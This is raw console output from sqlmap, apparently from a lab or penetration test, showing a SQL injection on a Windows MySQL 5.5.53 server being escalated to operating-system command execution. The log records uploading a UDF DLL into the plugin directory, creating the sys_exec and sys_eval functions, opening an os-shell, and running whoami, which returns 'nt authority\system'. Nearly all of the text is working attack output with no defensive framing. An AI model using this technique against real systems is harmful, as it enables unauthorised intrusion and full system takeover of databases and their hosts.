 what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 1
[15:39:49] [INFO] checking if UDF 'sys_exec' already exist
[15:39:49] [INFO] checking if UDF 'sys_eval' already exist
[15:39:49] [INFO] detecting back-end DBMS version from its banner
[15:39:49] [INFO] resumed: [['5.5.53']]...
[15:39:49] [INFO] retrieving MySQL plugin directory absolute path
[15:39:49] [INFO] resumed: [['c:\\phpStudy\\MySQL\\lib\\plugin\\']]...
[15:39:49] [WARNING] (remote) OperationalError: Unknown table 'sqlmapfile'
[15:39:49] [INFO] the local file 'C:\Users\niu\AppData\Local\Temp\sqlmap0hj74jkg15404\lib_
Study/MySQL/lib/plugin/libsxnwn.dll' have the same size (6656 B)
[15:39:49] [WARNING] (remote) OperationalError: Unknown table 'sqlmapfilehex'
[15:39:49] [INFO] creating UDF 'sys_exec' from the binary UDF file
[15:39:49] [WARNING] (remote) OperationalError: FUNCTION mysql.sys_exec does not exist
[15:39:49] [INFO] creating UDF 'sys_eval' from the binary UDF file
[15:39:49] [WARNING] (remote) OperationalError: FUNCTION mysql.sys_eval does not exist
[15:39:49] [WARNING] (remote) OperationalError: Unknown table 'sqlmapoutput'
[15:39:50] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' f
[15:39:50] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'nt authority\system'